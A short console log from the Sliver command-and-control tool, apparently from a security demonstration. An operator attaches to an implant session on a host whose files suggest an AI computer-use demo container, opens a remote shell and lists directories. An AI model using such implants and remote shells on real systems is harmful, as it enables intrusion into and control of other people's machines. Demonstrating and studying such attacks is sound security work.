 sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ====================== ============== ============= ================== =========
d89bbcab mtls 152. :50437 9765c88989b7 computeruse linux/amd64 [ALIVE]
sliver > session d89bbcab
error: unknown command, try 'help'
sliver > use d89bbcab
[*] Active session INDIAN_MACRAME (d89bbcab-ce5c-498f-90e4-9de5a47b82e8)
sliver (INDIAN_MACRAME) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 1051
computeruse@9765c88989b7:~$ ls
Downloads http_server.py novnc_startup.sh tint2_startup.sh
computer_use_demo index.html start_all.sh x11vnc_startup.sh
entrypoint.sh mutter_startup.sh static_content xvfb_startup.sh
computeruse@9765c88989b7:~$ cd Downloads/
computeruse@9765c88989b7:~/Downloads$ ls
spai-demo
computeruse@9765c88989b7:~/Downloads$